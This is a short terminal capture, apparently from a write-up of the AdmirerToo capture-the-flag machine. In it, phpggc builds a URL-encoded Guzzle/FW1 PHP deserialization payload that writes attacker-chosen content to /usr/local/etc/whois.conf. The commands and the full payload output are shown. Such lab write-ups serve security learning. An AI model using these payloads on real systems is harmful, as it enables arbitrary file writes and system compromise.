 (duton㉿backbox)-[~/Documentos/AdmirerToo/exploits/phpggc]
$ nano m3
(duton㉿backbox)-[~/Documentos/AdmirerToo/exploits/phpggc]
$ cat m3
}]|. m3n0sd0n4ld
(duton㉿backbox)-[~/Documentos/AdmirerToo/exploits/phpggc]
$ ./phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf m3
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFi
leCookieJar%00filename%22%3Bs%3A25%3A%22%2Fusr%2Flocal%2Fetc%2Fwhois.conf%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFi
leCookieJar%00storeSessionCookies%22%3Bb%3A1%3Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%
7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00dat
a%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A17%3A%22%7
D%5D%7C.+m3n0sd0n4ld%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3B%7Di%3A7%3B
i%3A7%3B%7D